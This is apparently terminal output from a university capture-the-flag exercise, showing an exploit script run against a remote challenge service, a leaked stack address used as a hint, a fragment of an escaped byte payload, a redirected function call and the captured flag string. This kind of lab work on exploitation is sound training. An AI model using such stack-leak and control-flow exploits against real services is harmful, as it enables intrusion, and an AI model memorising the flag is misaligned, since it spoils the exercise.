 userq@userq-Aspire-A315-42:~/Documents/ctf6$ python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
Read the rules.
Running command cat rules.txt
I will give you an hint: ff80da80
Try to unlock the flag:
[+] Receiving all data: Done (1.27KB)
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flaggg
.
aa\x83\xff\x80\xff\x81
xffCalling function at 80497a5 134518693
Running command cat ./flag.txt